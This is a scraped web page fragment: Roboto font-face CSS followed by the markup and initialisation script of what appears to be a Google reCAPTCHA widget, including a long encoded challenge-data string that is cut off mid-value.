  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zp2utUsWH9U1Q7U2Q7xbbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zp2utUsWH9U1Q7U2Q7xbbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zp2utUsWH9U1Q7U2Q7xbbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLBvCg2LDkMKLw4rCvMOow6zCmcOwZMK+woHDphTDiA7Dm2IiwqrDscKtSsKBEcKePXkdwrMTwoA6eDPDkgl4w6PCsDfCl0tcwobDjRTDp0ZUw4PDmGUOw7gRw67DrDfCoiQ/w5HCsnpjM3BtcWzDiCErNMO0TFXCq8OgW8Ocwr9uDcK9wrfCnsOAw6TClj/CnngbFiIaEXc/w6jDqitbWAHCgWhUwojCgsOiw6ZIE8O/[base64]/DmiLDkkvCosOMwr9KFjTCqmMMwoxaw79Fw4tcJMOcDx1aw4fCqMKQw63CuAjCkgjCh13ClW7ChiBhV8O1KUdCAMKCwr7DgQg7w7PCqjvDq8KXJsKFBUXDmcKRw7LCpyvDggg+w5zCphMRQ2l3wr9YMsOZBsK3w5LCnH7CjUjCn8KNWMKGBRpeQRwWw6/DhMKbw7LCrXJ6WwTDpSI4AsOMTgF7RwnDl0zDgwoSwqYZwrAxaMKLwrh1w4U9wrN+eMOlU3E9KB/CoVzCijUtVxMDQxLDqMK0w4k7w7fDicOQw5t8wqnCqsKZFwFmwqzCnQrCtXxNW8OJcsK3worCmsKAwpLCmsOjXW7DrMOjb3rDtiFSW2hwwqd+wrAkw6fCpsK0wrXCscKowpsfTg/DiVkHw5XCuMKjeQV4w5lVw453w6bCmsKow7rDrcO+aw5XwrwAwqVcaS/CjcK/w6YOwox4wr9rewLDoMKOLjcoBTHCqMKXIsO2wrDDgMOmWsKmw4IFKMK+wqwswpfCscK4aFlfwq0Lw7VmwrEZw4/DpsKQbMK4wpBydDTCpGM8w6QLfSYUwq0jw4bDqsO5wrbDsMKew7wHwrxdDFHDl8KmwpfDuF7CmsOjYsK9w6XChcKnasKtCsOkbSrDocK/RF7Dh8KhH8ObdmvCjcO6d8OMw7NVQcKNw4PCuW17woYQfjs7wrTDsG3DnsO9wq3DiMKEKx9/w4LDvMObwpnChGvCpCFlwo9tRcOZbMOMwofCtcKUwqTChlfCgMO+f8KcHcKWwq7DlE9aYU11RcKGUsKWHcKhwoXCksONw4ELw6Bww6PCmjMfwpvCq1XDlXXCpWrCpmoFw5fDnsKCGcKgwplhUiM7wpXCh8OAM13Cpm5VwoMTw5NhPMKnelIgdcKOKm/Dggplwr43wrfDuMO5S8KLJsO0wpVnw6vCoMKxW8K2XMKjFcO+H2wfwrHCnsKqKgPCkm/Dh8K/cnY7WgwHDSXCisOVKcOFw6R/OMKVw4ZqPXrCkA3Co0DCsSbDo8OVZBLDssOONMKpw5oOWcKEMRXCmcKkD38fXMKIYgVGw7FCA8Kzfi3Du8OawonCoTd3RsKhdj0GwopFw5vCscOeJ8KIeMKNw6NywqrDosKjw6DDkyYTKsONwqR+wrvDsXcZw6vDrRDCjMKfwqgwwpnDsRjDsQh7w6gqfcOpw6/CuXvDpMKSw6XDnMOxw40/M8KdwpchHcKQUcKpacKUw77DsTRPw6F6TW0SLUcXQQPDrcOiIzjDrMOxesOZw5fCqSfDvsOqXRAhKcOIYTwtEsOkAhvDvDkrC8Kww6jCs8KbHHDDrl7DrsORw53CqcKBR8KAw7DCuh/CvsKtw4hnwp9zCCnDkAcwwpVXwr5sAkZbwpTCn8KbJ8OUCmrDoHkVwrXDhsOpw6fDj3Bsw4LDkcKtcsK1T04DSEjDj1E0T8KWw7LDl346KkhSWx7Ci2vDuAYUwpcdK3nCozvDq1xiO8O5w7TDgW/DgcKcG3Rfw4B4fGJdw5fDm8O4wr0owrkEwrlvwp3DqlE9ZkjCkGkNbcKPN8K5wqPDhhPCmDPCuQYPT8K0woVbDSHCvsKFwofCnRLCv8KNw6zDuU0uBiLDv0HDhMKHwoIpw5TDtEsywrTCoEt6w57Dq3VtA8KSf8O4O8KEwrkIw67CusKLb3PDgQ7CiwPCjm/Dtk7DsHbCvC/CkMKgGsKQFsKEGcOEeAXCklhhwrPDgU93Ix4vJjjCkGXCoFvDssKzRlAxwokpwqUAw4DDpsO5J3ESw7TDuMKjwqDDocOIwrjDi8OHIkfCnRpNVcKTwqnCsV4tw6ACcGPChXpgw6DCk8OVfg/[base64]/ChEgkHsKqw7QXwqnCqyxlwq/CsyPDv8OCwrTDisOtw6vCksKewqZqWMKLDy/CjMOMM8KKV8KpwpQ8w6bDhV4uwozDj11Nw63DoVtHUx/Du1jCq8KiwoLDpcOZw4poKgNow63CvMKBbMK9w4hkwpLClMOVw5XDmMKBEcOyw4/CukkHw5cuYyEUw4wXdsKKdClVw5AVwq3CnHQXw4LCq8KyHiEmUS3DhgvCvMO3w6/CvcKGwpRuUmliwoDDmiXCqcK1dU5UwrjCt8KDw5YeN3c2w6zDq0nCq8Kowr8XTsKNesKIwp/DlVTDucKcwo9wwpViMcO0w4RPRsKfw5DDrMKiwp3CmhnDg8K2wp8Xwp5owoIyScKYw50pwrvCrjElG3rDmMO2w6AOWzonw6PDqDLCisKBw5hww7jDpA/Dgh1MW1TDlXnDrn5tGB3DkwrCtsK8woPCpcKtw5VXTcOeYcK8w67DuQrDjAjCuhLCnTvDpHPDqMO1wqJywqRVw4ZIYx/[base64]/wp56wpzDvMKDwpPCiE4qwownwrERTHRVwoldwrIYwo/[base64]/O8Otw7gLw7PDhx4zwpsBb8Kyw5fCisO2b8KAYXTCjjwKUS01VzfChULCqsKCTU87wp/DvmZ9wp7DnMKRw43ClsOYLmXCuCLDgTTDkVUXPMORME06wpbCsMKbKMOlCz4rVcKAwqQNw6bDmsOrTsKCT0vDuivCqcKyDcOWWcOAw4Aqw4HDiSggYsOOw4kbwowxwqpXw5ZDw5cwwrzDoMKgVnbDkUhhSz/CvnDCnAQWdioYwqguw6jDlMOpwp8iTcKqE0p+YcOXFcKxdMKZwqB+wot5SsOaDGlswoLDk8Opwo/DoHJ2emXCrTBSCMKsMWHCsEnDk3PDv8KSQsOHw4rDnMOeXMOjK33CqcOMwpxdw4oVQMORwp7DpWvDs8KiM1J5wqBHwrXCihLDqnvDozAFwrsTEjnCmMOJwrbDgMK7VsOcwpjCuhnDtj9/QTjCuFEISENiwrHCt8OGJsKUw6sbwrPCrFTCr8KbMn7Ct8OUwqzCgkRtw7xTwq3CsE/[base64]/Dt8OXw4R7wrrDnMOlw4/ChMONZH5mL8K9wq9Kw6vCsSFfVkrCq2gWSsOjwprDpcOZw49oVcKVPsOQRMKbw6HChiRrMMO6w6nDqF/DgMOJWw4Wwo/Dlw0HJcOkXEDCkcKzwpgZwoAVw4bDjVscwrPDtMOTw4LCoTVkwonCk8OHLD5Swp/Ck8KUS8KSwp1WYEhYw58qwqXDinYEwrrCuS1aJ23DngXCvA3DhMKlBcOewpkTMwjCrwLDri/[base64]/[base64]/DqzRxw5LClEHCuC9SBWXCjhAwBRFQEcKGwrvCgy7DicKYclwqwpx6woTCgUMsDsKjA1/[base64]/[base64]/DjcKLw68pRMK2cMOFwrVewq/DnDvCncOMw4TCjHDDsE91ERbDs8K0w741w4/Dn2TDnMOUdcKnPcKiw4DDjcOvw4V3wrbDoi/CusKfwqDCgCrCscONLsOuPMO0azDCjMKhbMKUHktKwqFiwqrDgV/DvcOBw6hqwqAKAi5Ww4PCucKrwrrCjMKqwobClMOYwrEIwqATYsKFEcKbwq7CtMKTw5zCicK6w5YXwqPDmjkAOl83e8K1w5srw4vDr2vDnlrCuMOHwrLDtknCv8ODwqgLw5zDnmTCtztKw7UOPMKbNcOGT2fDosO9wrEwBsOWDC0YMcKCw4tqwojCn2DCtcK/w4M8NHgbw6sAd0dOw7l1fMO7LHLCncKAaG/[base64]/R8OqFsO3Z0bDoA1fw5DChRDCmzR3a8K7w5sVwrDCu8OIHcO8DnnDlcOMb8KndcKdw7rDq8KkOxBleMKpw4bCp2LCuyYIwoAfF8K/w4fCgMO/BEgiSMOdw6rDnkkSQMKNw7nCunvDlMOcw5RZVFBAwrHDsXvCqMOBw5gcwpLCv8Kew4/Dilp+cnLDjcKJDMOZwoDDs8KSw7gvw6rChsOtE3DDhsOwSAbClsOOUSvClVjCmsOLfzTCkwDDg8KOwpxKP8OtHMKYLsKuJhHDkcORRcOCMsOrA8Kbw6vDhcOnejR0w4nCu8OFFm7CgsOGAMK4CcKxwq4gwqtMdMOIw6PDtMO1JMOXDS/CgmnCm